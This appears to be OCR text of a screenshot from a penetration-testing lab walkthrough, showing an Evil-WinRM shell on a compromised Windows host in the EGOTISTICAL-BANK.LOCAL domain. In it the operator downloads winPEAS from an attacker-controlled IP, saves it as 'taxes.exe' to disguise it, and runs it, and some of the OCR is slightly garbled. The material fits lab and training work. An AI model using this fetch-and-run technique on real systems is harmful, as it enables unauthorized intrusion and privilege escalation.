 PS C:\Users\FSmith>
*Evil-WinRM* PS C:\Users\FSmith> Invoke-Webrequest http://10.10.14.4:3000/winPEASany.exe -u
sebasicparsing -outfile taxes.exe
*Evil-WinRM* PS C:\Users\FSmith> ls
Contains
Directory: C:\Users\FSmith
EGOTISTICAL-BANK.LOCAL
EGOTISTICAL-BANK.LOCAL
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 1/23/2020 10:01 AM Desktop
d-r--- 1/24/2020 10:40 AM Documents
d-r--- 9/15/2018 12:19 AM Downloads
d-r--- 9/15/2018 12:19 AM Favorites
d-r--- 9/15/2018 12:19 AM Links
d-r--- 9/15/2018 12:19 AM Music
d-r--- 9/15/2018 12:19 AM Pictures
d----- 9/15/2018 12:19 AM Saved Games
d-r--- 9/15/2018 12:19 AM Videos
-a---- 5/29/2024 3:27 PM 2387968 taxes.exe
*Evil-WinRM* PS C:\Users\FSmith> ./taxes.exe